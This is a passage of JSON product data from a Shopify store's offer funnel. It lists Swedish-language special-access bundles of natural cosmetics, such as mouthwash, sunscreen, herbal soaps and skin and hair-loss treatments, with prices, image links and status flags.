Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_75_400x400.png?v=1741046576","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_75_400x400.png?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_smoketree_se_8413158e-d13d-4673-b6e7-78b31c396f98_400x400.jpg?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_170_a875d627-ecc7-4ec6-bd05-0197bc8af1f5_400x400.jpg?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_167_a681d000-db04-4a39-b9e8-fa7420aa8ef9_400x400.jpg?v=1741046576"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564157,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Familjepaket för Munvård - 3x Munvatten Perukbuske (Sumac) - Hydrolina","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864639349065,"sp_variant_id":0,"funnelProductDisplayID":564158,"title":"SÄRSKILD ÅTKOMST Familjepaket för solskydd - 3x Naturlig solkräm för ansikte och kropp SPF 50+ med ekologisk vit gran","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":981,"variants":[{"id":53115277082953,"price":981,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se2_81a45e39-23e6-426c-af14-58fca7500564_400x400.jpg?v=1760352554","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se2_81a45e39-23e6-426c-af14-58fca7500564_400x400.jpg?v=1760352554"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8906_3a52e28e-0f6e-4bda-92b9-8397d569f34b_400x400.png?v=1760352554"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8907_6a02209f-02b7-4635-9a4a-46a87aebca02_400x400.jpg?v=1760352553"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_405ba8cb-f1de-4681-b21f-0b17af05842a_400x400.png?v=1760352555"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2b3843c6-8f1c-4f68-9472-0e5334596aec_400x400.png?v=1760352556"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564158,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Familjepaket för solskydd - 3x Naturlig solkräm för ansikte och kropp SPF 50+ med ekologisk vit gran","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801410377,"sp_variant_id":0,"funnelProductDisplayID":564159,"title":"SÄRSKILD ÅTKOMST Hydrobiotic - Kamomill, Melissa och Aloe Vera - intensivt lugnande vård för Känslig hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":51115546378569,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hydrobiotic-splash_melissa_400x400.jpg?v=1731135882","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hydrobiotic-splash_melissa_400x400.jpg?v=1731135882"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_23_400x400.jpg?v=1702564621"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_22_400x400.jpg?v=1702564634"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_1100_400x400.jpg?v=1702564624"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_400x400.jpg?v=1760615088"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564159,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Hydrobiotic - Kamomill, Melissa och Aloe Vera - intensivt lugnande vård för Känslig hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801377609,"sp_variant_id":0,"funnelProductDisplayID":564160,"title":"SÄRSKILD ÅTKOMST Hydrobiotic - Ros, Silvergran och Citronskal - intensiv Anti-åldring-vård","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":51115546345801,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hydrobiotic-splash_rose_400x400.jpg?v=1731135878","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hydrobiotic-splash_rose_400x400.jpg?v=1731135878"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_815_400x400.jpg?v=1702564652"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_809_400x400.jpg?v=1702564655"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_400x400.jpg?v=1760615088"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564160,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Hydrobiotic - Ros, Silvergran och Citronskal - intensiv Anti-åldring-vård","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801148233,"sp_variant_id":0,"funnelProductDisplayID":564161,"title":"SÄRSKILD ÅTKOMST Håravfall RoutINA™ för Henne - bestående lösning för Håravfall","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":941,"variants":[{"id":51115546083657,"price":941,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc_400x400.png?v=1760612856","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc_400x400.png?v=1760612856"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/hairloss_hercopy_1_ff7a3e3c-7bd1-4845-9644-0e76697d768d_400x400.jpg?v=1760612856"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_f2e61d55-def7-4950-ae7f-9fb4a1052781_400x400.png?v=1742466963"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/4_6b20febd-c197-491e-99fb-5909e67e6c81_400x400.png?v=1742466963"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_acne_3copy_2c6ed936-183b-4de9-b123-5a754d0bcd83_400x400.jpg?v=1742466963"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564161,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Håravfall RoutINA™ för Henne - bestående lösning för Håravfall","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800918857,"sp_variant_id":0,"funnelProductDisplayID":564162,"title":"SÄRSKILD ÅTKOMST Håravfall RoutINA™ för Honom - bestående lösning för Håravfall","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":841,"variants":[{"id":51115545526601,"price":841,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_57_400x400.png?v=1760613064","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_57_400x400.png?v=1760613064"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/hairloss_himcopy_1_2603908a-d82e-4f4b-bc8f-6e734760014f_400x400.jpg?v=1760613064"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/2_1_37a40441-76bd-41bd-a69b-72e52ee5817f_400x400.png?v=1739901105"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_hairloss_himcopy_1_400x400.jpg?v=1739901105"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564162,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Håravfall RoutINA™ för Honom - bestående lösning för Håravfall","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864637743433,"sp_variant_id":0,"funnelProductDisplayID":564163,"title":"SÄRSKILD ÅTKOMST Kräm mot Eksem, Psoriasis och Irriterad hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":450,"variants":[{"id":53115275968841,"price":450,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_46_35657b07-738e-41cd-a8da-94b7b40a290e_400x400.png?v=1760352547","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_46_35657b07-738e-41cd-a8da-94b7b40a290e_400x400.png?v=1760352547"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s19copy_4e5b5da3-c0f5-48c5-bc12-59384653efbe_400x400.jpg?v=1760352547"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se2_69d0fa41-3021-4c3f-b304-0425c96705b3_400x400.jpg?v=1760352546"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_0840aa3e-7ba1-422a-b8ec-21e35dbc0d12_400x400.png?v=1760352547"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/551ceb23663ea2287f2425007e42bdaa_d5e24b6f-43f6-4314-95ce-1a3b76a59553_400x400.png?v=1760352548"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564163,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Kräm mot Eksem, Psoriasis och Irriterad hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864638398793,"sp_variant_id":0,"funnelProductDisplayID":564164,"title":"SÄRSKILD ÅTKOMST Köp 2 krämer för psoriasis, eksem eller irriterad hud + 1 ekologiskt kamomillvatten","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":994,"variants":[{"id":53115276362057,"price":994,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_41_2f52f046-f703-4b52-a353-0d8a5850297d_400x400.png?v=1760352550","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_41_2f52f046-f703-4b52-a353-0d8a5850297d_400x400.png?v=1760352550"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s19copy_2a4445e2-3d93-463a-9805-46a20ae2e64e_400x400.jpg?v=1760352549"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se2_8327377b-84b4-418e-8d50-3e720a30bc1a_400x400.jpg?v=1760352549"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/551ceb23663ea2287f2425007e42bdaa_fc71742c-4242-429c-bf12-a5aa6c4ca922_400x400.png?v=1760352549"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_f07e6cf0-5e95-4afb-81f6-e4a48cbca74e_400x400.png?v=1760352550"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564164,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Köp 2 krämer för psoriasis, eksem eller irriterad hud + 1 ekologiskt kamomillvatten","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864638693705,"sp_variant_id":0,"funnelProductDisplayID":564165,"title":"SÄRSKILD ÅTKOMST Köp 2 krämer mot nagelsvamp eller torr och sprucken hud + 1 ekologiskt vitpinjevatten","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":994,"variants":[{"id":53115276558665,"price":994,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_42_1f766dcc-5b2e-43cc-9098-8c86c8a852a7_400x400.png?v=1760352551","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_42_1f766dcc-5b2e-43cc-9098-8c86c8a852a7_400x400.png?v=1760352551"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s5copy_43df8752-d060-4a60-bc52-f8534792bb48_400x400.jpg?v=1760352550"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se_e5c3f08c-a9a7-40d0-bf45-3dd556160a77_400x400.jpg?v=1760352550"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_86388352-9344-49be-b883-6d1834a7f553_400x400.png?v=1760352550"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s10copy_1cdb0c15-e96f-4390-8c95-6147df94a1c3_400x400.jpg?v=1760352550"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564165,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Köp 2 krämer mot nagelsvamp eller torr och sprucken hud + 1 ekologiskt vitpinjevatten","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394799411529,"sp_variant_id":0,"funnelProductDisplayID":564166,"title":"SÄRSKILD ÅTKOMST Lavender Secret - Naturlig handkräm för Torra händer","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115543265609,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/lavender_hand_cream_bottle_box_1200x_copy_400x400.png?v=1762713744","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/lavender_hand_cream_bottle_box_1200x_copy_400x400.png?v=1762713744"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/ACTIVE_2000x1200px_1200x2000px_400x400.jpg?v=1762713744"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Addaheading_400x400.jpg?v=1762713744"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_44_400x400.jpg?v=1762713744"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_42_400x400.jpg?v=1762713744"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564166,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Lavender Secret - Naturlig handkräm för Torra händer","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394799804745,"sp_variant_id":0,"funnelProductDisplayID":564167,"title":"SÄRSKILD ÅTKOMST Munvatten Perukbuske (Sumac) - Hydrolina - för blödande tandkött och dålig andedräkt","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115543691593,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Smoke_Hydrolinacopy_400x400.jpg?v=1731135779","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Smoke_Hydrolinacopy_400x400.jpg?v=1731135779"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_smoketree_se_8413158e-d13d-4673-b6e7-78b31c396f98_400x400.jpg?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_156_400x400.jpg?v=1702574473"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_170_a875d627-ecc7-4ec6-bd05-0197bc8af1f5_400x400.jpg?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_167_a681d000-db04-4a39-b9e8-fa7420aa8ef9_400x400.jpg?v=1741046576"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564167,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Munvatten Perukbuske (Sumac) - Hydrolina - för blödande tandkött och dålig andedräkt","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801017161,"sp_variant_id":0,"funnelProductDisplayID":564168,"title":"SÄRSKILD ÅTKOMST Nagelsvamp RoutINA™ - hållbar lösning för Svamp och Illaluktande fötter","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":488,"variants":[{"id":51115545952585,"price":488,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_58_400x400.png?v=1760613006","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_58_400x400.png?v=1760613006"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/fungicopy_3_970cc695-e394-48b4-a540-b5c21285de7b_400x400.jpg?v=1760613006"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/nailfungus_400x400.jpg?v=1739901894"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564168,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Nagelsvamp RoutINA™ - hållbar lösning för Svamp och Illaluktande fötter","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801901897,"sp_variant_id":0,"funnelProductDisplayID":564169,"title":"SÄRSKILD ÅTKOMST Naturlig Fluorfri Tandkräm med Rökträd, Svartahavslödder och Postbiotika - Ina Dent-All","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":150,"variants":[{"id":51115546968393,"price":150,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/toothpaste_mockupcopy_55cd6a75-131c-4868-8c25-a94357614171_400x400.png?v=1731135909","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/toothpaste_mockupcopy_55cd6a75-131c-4868-8c25-a94357614171_400x400.png?v=1731135909"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitled-5_copy_400x400.jpg?v=1739891492"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/paste_se_400x400.png?v=1739891492"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/551ceb23663ea2287f2425007e42bdaa_0b99d38a-0b37-431c-9752-9b2f9ba7c33c_400x400.png?v=1744606652"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitled-2_copy_400x400.jpg?v=1744606652"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564169,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturlig Fluorfri Tandkräm med Rökträd, Svartahavslödder och Postbiotika - Ina Dent-All","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394799542601,"sp_variant_id":0,"funnelProductDisplayID":564170,"title":"SÄRSKILD ÅTKOMST Naturlig örttvål med Brännässla och Tallbarrsolja - antiinflammatorisk verkan","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":51115543396681,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitleddesign_32.webp?v=1762713641","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitleddesign_32.webp?v=1762713641"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564170,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturlig örttvål med Brännässla och Tallbarrsolja - antiinflammatorisk verkan","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9868324208969,"sp_variant_id":0,"funnelProductDisplayID":564171,"title":"SÄRSKILD ÅTKOMST Naturlig örttvål med Kamomill och Citronolja - lugnande effekt","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":53124701913417,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitleddesign_29.webp?v=1762713387","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitleddesign_29.webp?v=1762713387"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_185_f1e54604-9a47-4a3c-9067-5ce4cca68c7d_400x400.jpg?v=1762713387"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564171,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturlig örttvål med Kamomill och Citronolja - lugnande effekt","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394799673673,"sp_variant_id":0,"funnelProductDisplayID":564172,"title":"SÄRSKILD ÅTKOMST Naturlig örttvål med Lavendel och Blåbär - kroppsacne och fläckbenägen hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":51115543527753,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/soap_lavender_eng_68553c91-454a-48b8-b2e5-09e3383f93b9_400x400.png?v=1762713587","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/soap_lavender_eng_68553c91-454a-48b8-b2e5-09e3383f93b9_400x400.png?v=1762713587"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564172,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturlig örttvål med Lavendel och Blåbär - kroppsacne och fläckbenägen hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801705289,"sp_variant_id":0,"funnelProductDisplayID":564173,"title":"SÄRSKILD ÅTKOMST Naturlig Örttvål med Rose Damascena-Olja och Geranium - Närande Verkan","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":51115546771785,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_2_1_400x400.png?v=1762713480","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_2_1_400x400.png?v=1762713480"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564173,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturlig Örttvål med Rose Damascena-Olja och Geranium - Närande Verkan","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800230729,"sp_variant_id":0,"funnelProductDisplayID":564174,"title":"SÄRSKILD ÅTKOMST Naturligt Hårbalsam med Rosmarinolja och vit Silvergran - intensiv närande vård för alla hårtyper","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":51115544314185,"price":296,"title":"Default 